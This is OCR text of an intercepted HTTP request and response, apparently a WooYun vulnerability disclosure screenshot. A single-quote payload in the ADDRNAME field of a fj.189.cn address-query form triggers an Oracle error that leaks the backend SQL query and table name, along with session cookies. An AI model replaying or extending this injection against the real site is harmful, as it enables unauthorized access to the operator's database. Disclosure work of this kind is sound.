 Request
Raw Params Headers Hex
Host: fj.189.cn
Proxy-Connection: keep-alive
Content-Length: 96
Accept: */*
Origin: http://fj.189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Content-Type: application/x-www-form-urlencoded
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACO
DE=591&ADDRNAME='hi&FROMCODE=1&ENDCODE=2
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREAC
ODE=591&ADDRNAME='hi &FROMCODE=1&ENDCODE=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
web10000=LG31VGlQzbbwqLyjJx1h6k237TzzspgQ93Jff4Czb961
WfLBxXpJ!-534704743; path=/; HttpOnly
Set-Cookie: Apache=218.66.75.117.rkb7y; expires=Sat,
06-Aug-2016 07:58:40 GMT
Set-Cookie: fj_citycode=0590; expires=Wed, 25-Aug-2083
11:12:47 GMT; path=/
Set-Cookie: areacode=059000; expires=Wed, 25-Aug-2083
11:12:47 GMT; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP;
Expires=Fri, 07-Aug-2015 10:25:28 GMT; Path=/
{"MSG":"org.springframework.jdbc.BadSqlGrammarException:
StatementCallback; bad SQL grammar [select * from (select
row_.*, rownum rownum_ from ( select /*+first_rows*/ * from
M_ADDRESS where 1=1 and Name like '%'hi%' and Area_eid = 3
and parentAddress_eid = 1058224 and status = 1 and isstandard
=1 ) row_ where rownum <=1 ) where rownum_ >0]; nested
exception is java.sql.SQLSyntaxErrorException: ORA-00907:
missing right parenthesis₩n","CODE":"-1"}
? < + > Type a search term 0 matches
www.wooyun.org